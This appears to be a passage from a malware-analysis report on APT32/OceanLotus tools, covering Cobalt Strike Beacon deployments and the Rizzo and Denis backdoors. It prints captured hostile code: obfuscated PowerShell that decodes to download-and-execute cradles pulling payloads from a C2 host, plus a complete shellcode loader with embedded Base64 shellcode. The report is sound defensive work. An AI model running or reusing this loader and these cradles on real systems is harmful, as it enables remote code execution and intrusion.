

# <span id="page-34-0"></span>**CobaltStrike Beacon #1**



### **Overview**

This PowerShell script unpacks a copy of Beacon from the Cobalt Strike penetration testing framework.

When launched, it tries to reach adstripstravel.com/activity over HTTP (the same host it was originally downloaded from):

| 02:18:08.296962 IP 10.10.80.10.57053 > 10.10.80.1.53: 64144+ A? adstripstravel.com. (36)                                                 |
|----------------------------------------------------------------------------------------------------|
| $02:18:08.297804$ IP 10.10.80.1.53 > 10.10.80.10.57053: 64144 1/0/0 A 10.10.80.1 (52)                                                    |
| 02:18:13.318361 ARP, Request who-has 10.10.80.10 tell 10.10.80.1, length 28                                                              |
| 02:18:13.318571 ARP, Reply 10.10.80.10 is-at 08:00:27:ea:a7:4e, length 46                                                                |
| 02:18:35.678268 IP 10.10.80.10.49287 > 10.10.80.1.80: Flags [S], seq 3086792919, win 8192, options [mss 1460,nop,wscale 2,nop,nop,sackOl |
| 02:18:35.678309 IP 10.10.80.1.80 > 10.10.80.10.49287: Flags [S.], seg 3281334794, ack 3086792920, win 29200, options [mss 1460,nop,nop,: |
| $02:18:35.678468$ IP 10.10.80.10.49287 > 10.10.80.1.80: Flags [.], ack 1, win 16425, length 0                                            |
| 02:18:35.679984 IP 10.10.80.10.49287 > 10.10.80.1.80: Flags [P.], seq 1:387, ack 1, win 16425, length 386: HTTP: GET /activity HTTP/1.1  |
| $02:18:35.680007$ IP $10.10.80.1.80 > 10.10.80.10.49287$ : Flags [.], ack 387, win 237, length 0                                         |
| 02:18:35.680221 IP 10.10.80.1.80 > 10.10.80.10.49287: Flags [P.], seq 1:443, ack 387, win 237, length 442: HTTP: HTTP/1.1 404 Not Found  |
| 02:18:35.881872 IP 10.10.80.1.80 > 10.10.80.10.49287: Flags [P.], seg 1:443, ack 387, win 237, length 442: HTTP: HTTP/1.1 404 Not Found  |
| $02:18:35.882206$ IP 10.10.80.10.49287 > 10.10.80.1.80: Flags [.], ack 443, win 16314, options [nop,nop,sack 1 {1:443}], length 0        |

*Figure 52: C2 Traffic from Beacon DLL*

Is this a modified version of Beacon or straight out-of-the-box?

The single exported function common to the Beacon DLL provides a pivot, linking a further 260 samples. Similarity between these and our payload is measured using the command line tool "tlsh". From this, we determine 201 samples have a score of <=64 (out of 1000; i.e., very similar). BinDiff indicates the closest matching sample is 96% similar.

Comparison between the closest matching sample and our payload DLL reveals a lack of HTTP proxy support. This feature was added in Cobalt Strike 3.7. A further two unmatched functions in our pivot sample add support for file copying and moving – another feature added in Cobalt Strike 3.7.



*Figure 53: Proxy support in pivot sample*



*Figure 54: Null proxy arguments in payload DLL*

<span id="page-35-0"></span>The pivot sample also includes functions relating to process manipulation. Version 3.8 of Beacon released in May 2017, added the "ppid" command "to enable consent.exe to launch elevated processes with the non-elevated requester as the parent".

There are no primary unmatched functions, meaning the payload DLL is an unmodified version of Beacon from Cobalt Strike 3.6 or earlier.

### **Deployment**

The following event was observed during forensic investigations:

```
Windows PowerShell/PowerShell ID [600] :EventData/Data -> [0] Variable[1] Started[2]
ProviderName=Variable NewProviderState=Started SequenceNumber=11 HostName=ConsoleHost 
HostVersion=4.0 HostId=12988b1b-e7f7-43ee-a01f-0eb01b11ea22 HostApplication=POwErshElL 
-nONiNtera -noL -noprOFI -EXE bYpasS -nOEXIT -w HIddEN -coMma " $(Set-ItEM 'variAble:OFS' 
'' )" +[striNg](( 95 -83-78-54 - 62-62 - 120-115-97 - 59 -121- 116 - 124- 115 -117- 98 - 54
- 120-115 - 98-56 - 97 - 115-116 - 117 - 122-127 - 115-120-98-63 -56 -114 - 121-97 - 120 - 122-121-119 - 114- 101-98 -100-127- 120 -113 -62-49- 126-98 -98-102 -44-57 -57 -119 - 114- 101-
98-100-127 - 102-101-98 - 100-119 -96-115 - 122- 56 - 117-121-123- 57-100- 115 -101 - 121
- 99 -100 -117-115-101 -57 -127- 123 -119 - 113-115 -101-57 -127-123- 113 -56 - 102 -120-
113-49- 63- 63 ) |FoReACh {[ChaR] ( $_-bxoR 0x16 ) } )+"$( Sv 'OFs' ' ') "|. ((gET-VaRiabLe
'*MdR*').NaMe[3-11-2]-joIN'') EngineVersion= RunspaceId= PipelineId= CommandName= CommandType=
ScriptName= CommandPath= CommandLine=- EventData/Binary -> empty
```
*Figure 55: PowerShell event*

The decoded PowerShell evaluates to:

IEX**((**new-objectnet**.**webclient**).**downloadstring**(**'http://adstripstravel.com/user.ico'**))**

*Figure 56: Decoded PowerShell*

# **CobaltStrike Beacon #2**



### **Overview**

This PowerShell script contains a simple shellcode backdoor operated over named pipe and appears to be a component relating to CobaltStrike Beacon's malleable C2. Several versions of this backdoor have been observed using subtly different pipe names with the format:

\\.\pipe\status\_# (where # is replaced with an integer)

### **Deployment**

The following event was observed during forensic investigations:

<span id="page-36-0"></span>Windows PowerShell**/**PowerShell ID **[**600**] :**EventData**/**Data **-> [**0**]** Variable**[**1**]** Started**[**2**]** ProviderName**=**Variable NewProviderState**=**Started SequenceNumber**=**11 HostName**=**ConsoleHost HostVersion**=**4.0 HostId**=**fcb07468-ed83-4082-b089-e92e26b6ed33 HostApplication**=**POwersheLL **-**NOex **-**wInDOwSTYL HiDDen **-**nOLOgo **-**EXECUtIoNpOl BYPaSs **-**NOPr **-**nOninTERacti **-**Comman **. ((**geT-vARiAble '\*mDR\*'**).**namE**[**3**-**11**-**2**]-**JoiN''**) (**" \$( SeT 'Ofs' '' ) "**+[**STriNg**]( (**82**-** 94 **-** 67**-**59**-**51 **-** 51**-** 117**-**126 **-**108**-** 54**-** 116 **-**121 **-**113 **-** 126 **-**120 **-** 111 **-**59 **-**117**-**126**-**111 **-**53 **-**108 **-** 126 **-**121**-** 120  $- 119 - 114 - 126 - 117 - 111 - 50 - 53 - 127 - 116 - 108 - 117 - 119 - 116 - 122 - 127 - 104 - 111 - 105 - 114$  $-117-124-51-60-115-111-111-107-33-52-52-122-127-104-111-105-114-107-104$  $-111$   $-105$   $- 122$   $- 109$   $- 126$   $- 119$   $- 53$   $- 120$   $- 116$   $- 118$   $- 52$   $- 110$   $- 104$   $- 126$   $- 105$   $- 53$   $- 114$   $- 120$   $- 116$   $- 116$ 60 **-**50**-** 50**) |foReACH { [**char**] ( \$\_ -**bxoR 0x1b **)})+**" \$(set 'OfS' ' ')"**)** EngineVersion**=** RunspaceId**=** PipelineId**=** CommandName**=** CommandType**=** ScriptName**=** CommandPath**=** CommandLine**=-** EventData**/**Binary **->** empty

*Figure 57: PowerShell event*

The decoded PowerShell evaluates to:

IEX**((**new-objectnet**.**webclient**).**downloadstring**(**'http://adstripstravel.com/resources/images/ img.png'**))**

*Figure 58: Simple PowerShell downloader*

#### **Behavior**

The downloaded payload was ultimately executed as a service to maintain persistence:

```
System/Service Control Manager ID [7045] :EventData/Data -> ServiceName = b8d0bfd 
ImagePath = %COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -encodedcommand 
<Base64 encoded command>
```
*Figure 59: System event showing PowerShell one-liner service*

The Base64 encoded command from the event decodes to:

```
Set-StrictMode -Version 2
$Doit = @'function func_get_proc_addre ss {
     Param ($var_module, $var_procedure) 
      $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object {
$_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.
Win32.UnsafeNativeMethods')
    return $var_unsafe_native_methods.GetMethod('GetProcAddress').Invoke($null, @([System.Runtime.
InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr),
($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($var_module)))), $var_
procedure))
}
function func_get_delegate_type {
     Param (
         [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
         [Parameter(Position = 1)] [Type] $var_return_type = [Void]
     )
```
 **\$var\_type\_builder = [**AppDomain**]::**CurrentDomain**.**DefineDynamicAssembly**((**New-Object System**.** Reflection**.**AssemblyName**(**'ReflectedDelegate'**)), [**System**.**Reflection**.**Emit**.**AssemblyBuilderAccess**]::**Run**).** DefineDynamicModule**(**'InMemoryModule'**, \$false).**DefineType**(**'MyDelegateType'**,** 'Class, Public, Sealed, AnsiClass, AutoClass'**, [**System**.**MulticastDelegate**])**

 **\$var\_type\_builder.**DefineConstructor**(**'RTSpecialName, HideBySig, Public'**, [**System**.**Reflection**.** CallingConventions**]::**Standard**, \$var\_parameters).**SetImplementationFlags**(**'Runtime, Managed'**) \$var\_type\_builder.**DefineMethod**(**'Invoke'**,** 'Public, HideBySig, NewSlot, Virtual'**, \$var\_return\_**

**type, \$var\_parameters).**SetImplementationFlags**(**'Runtime, Managed'**)**

```
 return $var_type_builder.CreateType()
```
#### **}**

**[**Byte**[]]\$var\_code = [**System**.**Convert**]::**FromBase64String**(**"/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/ McCsPGF8Aiwgwc8NAcfi8FJXi1IQi0I8AdCLQHiFwHRKAdBQi0gYi1ggAdPjPEmLNIsB1jH/McCswc8NAcc44HX0A334O30k deJYi1gkAdNmiwxLi1gcAdOLBIsB0IlEJCRbW2FZWlH/4FhfWosS64ZdMcBqQGgAEAAAaP//BwBqAGhYpFPl/9VQ6agAAAB aMclRUWgAsAQAaACwBABqAWoGagNSaEVw39T/1VCLFCRqAFJoKG994v/VhcB0bmoAagBqAInmg8YEieKDwgiLfCQMagBWag RSV2itnl+7/9WLVCQQagBWaAAgAABSV2itnl+7/9WFwHQUi0wkBIsEJAHIiQQki1QkEAHC69eLfCQMV2jA+t38/9VXaMaWh 1L/1YsEJItMJAg5wXQHaPC1olb/1f9kJBDoU////1xcLlxwaXBlXHN0YXR1c180NTk4AA=="**)**

**\$var\_buffer = [**System**.**Runtime**.**InteropServices**.**Marshal**]::**GetDelegateForFunctionPointer**((**func\_get\_ proc\_address kernel32**.**dll VirtualAlloc**), (**func\_get\_delegate\_type @**([**IntPtr**], [**UInt32**], [**UInt32**], [**UInt32**]) ([**IntPtr**]))).**Invoke**([**IntPtr**]::**Zero**, \$var\_code.**Length**,**0x3000**,** 0x40**) [**System**.**Runtime**.**InteropServices**.**Marshal**]::**Copy**(\$var\_code,** 0**, \$var\_buffer, \$var\_code.**length**)**

```
$var_hthread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_
proc_address kernel32.dll CreateThread), (func_get_delegate_type @([IntPtr], [UInt32], [IntPtr],
[IntPtr], [UInt32], [IntPtr]) ([IntPtr]))).Invoke([IntPtr]::Zero,0,$var_buffer,[IntPtr]::Zero,4,
[IntPtr]::Zero)
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address 
kernel32.dll WaitForSingleObject), (func_get_delegate_type @([IntPtr], [Int32]))).Invoke($var_
hthread,0xffffffff) | Out-Null
'@
If ([IntPtr]::size -eq 8) {
     start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
     IEX $DoIt
}
```
*Figure 60: DKMC PowerShell shellcode loader*

<span id="page-38-0"></span>The above code is used to execute arbitrary shellcode, and appears to be based on exec-sc.ps1 from DKMC (Don't Kill My Cat):

<https://github.com/Exploit-install/DKMC/blob/master/core/util/exec-sc.ps1>

The injected shellcode payload (stored in \$var\_code) creates a named pipe called "\\.\pipe\status\_4598":



*Figure 61: Shellcode payload*

Any data read from the named pipe is executed directly as shellcode, allowing the threat actor to deploy additional payloads.

# **Rizzo**



### **Overview**

Rizzo is a very simple backdoor that is capable of creating a reverse shell, performing simple file I/O and top-level window enumeration. It communicates to a list of four preconfigured C2 servers via ICMP on port 53.

### **Behavior**

Upon execution of the exported "DllEntry" function, Rizzo proceeds to initialize Winsock 2.2 before creating a run once mutex:

```
Local\\{5FBC3F53-A76D-4248-969A-31740CBC8AD6}
```
The malware then tries to resolve the hardcoded C2 domain names. The list of domains are stored in an RC4 encrypted RT\_ RCDATA/2 resource.

*Figure 62: Rizzo run-once mutex*



*Figure 63: RCDATA resource containing RC4 key (in red) followed by encrypted C2 URLs*

003F21B0 61 6C 69 76 65 2E 69 6E 6E 69 65 6C 6D 65 73 2E alive.innielmes. 003F21C0 63 6F 6D 3B 72 6F 75 74 65 2E 72 6E 6F 75 61 72 com;route.rnouar |003F21D0||72 65 74 74 65 2E 63 6F 6D 3B 74 74 6C 2E 61 72||rette.com;ttl.ar |003F21E0|6C 61 65 72 72 79 2E 63 6F 6D 3B 77 73 75 73 2E|laerry.com;wsus. |003F21F0||61 6E 67 65 6C 68 6E 61 64 6F 6E 6E 65 74 2E 63||angelhnadonnet.c 003F2200 6F 6D 3B 00 0D F0 AD BA 0D F0 AD BA 0D F0 AD BA on;..≣∔∥.≣∔∥.≣∔∥

*Figure 64: Decrypted C2 addresses*



*Figure 65: Rizzo C2 domains*

The backdoor also sets two values, "T" and "U", under the HKCU\SOFTWARE\Microsoft\SkyDrive\{87F4F1B2-824E-420F-8B48- 4E8B575C2A7B} registry key. The registry path is stored as a stack-based, RC4 encrypted string:

| pusn            | ; size t<br>UFFN                                                                 |
|-----------------|----------------------------------------------------------------------------------|
| 1 <sub>ea</sub> | ecx, [ebp+rc4 keystream+1]                                                       |
|                 |                                                                                  |
|                 |                                                                                  |
| mov             | [ebp+var 4], esi                                                                 |
| push            | esi<br>; int                                                                     |
| push            | $:$ void $*$<br>ecx                                                              |
| mov             | $[ebp+var 1D4]$ , 1                                                              |
| mov             | [ebp+rc4 keystream], al                                                          |
| cal1            | memset                                                                           |
| lea             | eax, [ebp+rc4 key]                                                               |
| xor             | edx, edx                                                                         |
| lea             | edi, [esi+17h] ; key len                                                         |
| push            | eax                                                                              |
| lea             | esi, [ebp+rc4 keystream]                                                         |
| mov             | [ebp+var CC], dx                                                                 |
| cal1            | rc4 schedule key                                                                 |
| lea             | ecx, [ebp+enc string]                                                            |
| push            | ecx                                                                              |
| lea             | $exc$ , $[edi+6Dh]$ ; string len $(0x17 + 0x6D)$                                 |
| lea             | edx, [ebp+enc string]                                                            |
| mov             | eax, esi ; key                                                                   |
| call            | rc4 decrypt ; SOFTWARE\Microsoft\SkyDrive\{87F4F1B2-824E-420F-8B48-4E8B575C2A7B} |
| mov             | eax, [ebp+var 1D0]                                                               |
|                 |                                                                                  |

*Figure 66: String decryption*

# <span id="page-40-0"></span>**C2**

# *Protocol*

In order to bypass firewalls and fly under the radar, the backdoor uses the ICMP protocol to communicate with the C2 server.



*Figure 67: Creating an ICMP handle*

| mov   | ecx, [esp+104h+icmp struct]       |
|-------|-----------------------------------|
| mov   | eax, [ecx+icmp.req size]          |
| mov   | edi, [esp+104h+RequestData]       |
| add   | esp, 10h                          |
| add   | eax, 1Ch                          |
| mov   | $[ebx+c2, req size]$ , eax        |
| mov   | edx, [ecx+icmp.timeout]           |
| movzx | ecx, word ptr [ecx+icmp.req size] |
| push  | : Timeout<br>edx                  |
| mov   | edx, [ebx+c2.destination address] |
| push  | : ReplySize<br>eax                |
| mov   | eax, [ebx+c2.icmp reply buffer]   |
| push  | ; ReplyBuffer<br>eax              |
| mov   | [ebx+c2.icmp handle]<br>eax,      |
| push  | O<br>; RequestOptions             |
| push  | RequestSize<br>ecx<br>÷.          |
| push  | edi<br>RequestData<br>÷.          |
| push  | DestinationAddress<br>edx         |
| push  | IcmpHandle<br>eax                 |
| cal1  | ds:IcmpSendEcho                   |
|       |                                   |

*Figure 68: Backdoor communication through ICMP*

The C2 command packets have the following format:



The backdoor response header consists of the following information:



#### <span id="page-41-0"></span>*Commands*



# **Denis**



### **Overview**

Denis is a simple backdoor developed by the OceanLotus Group, well observed in-the-wild and renowned for using DNS tunneling as a transport mechanism for C2 communications.

Denis is typically deployed early in the attack lifecycle, and it appears to be less tailored/targeted than the more advanced backdoors that are utilized once a foothold has been established within an environment.

# **Behavior**

Upon execution, Denis imports the bulk of its runtime APIs dynamically, with the DLL and function names encoded as stackbased strings:

| mov | [ebp+var 28], 0C1F4E5CEh                                   |
|-----|------------------------------------------------------------|
| mov | [ebp+var 24], 0F5C2E9F0h                                   |
| mov | [ebp+var 20], 0F2E5E6E6h                                   |
| mov | [ebp+var 1C], 0E5E5F2C6h                                   |
| mov | $[ebp+var 18]$ , 0                                         |
| mov | [ebp+var 14], 0D7F4E5CEh                                   |
| mov | [ebp+var 10], 0E1F4F3EBh                                   |
| mov | [ebp+var C], 0C9F4E5C7h                                    |
| mov | [ebp+var 8], 0EFE6EEh                                      |
| mov | [ebp+var 3C], 0FFC5FFCEh                                   |
| mov | [ebp+var 38], 0FFC1FFD4h                                   |
| mov | [ebp+var 34], 0FFC9FFD0h                                   |
| mov | [ebp+var 30], 0FFB2FFB3h                                   |
| mov | [ebp+var 2C], cx ; NetApiBufferFreeNetWkstaGetInfoNETAPI32 |

*Figure 69: Denis import DLL and function names encoded on the stack*

These UNICODE strings are decoded using byte level add/subtract, depending on the variant:



*Figure 70: ADD 0x80 string decoding*

This technique is used heavily amongst APT32 backdoors (for example Remy below):

| mov | [ebp+var 108], 4C4D473Eh |                                                      |
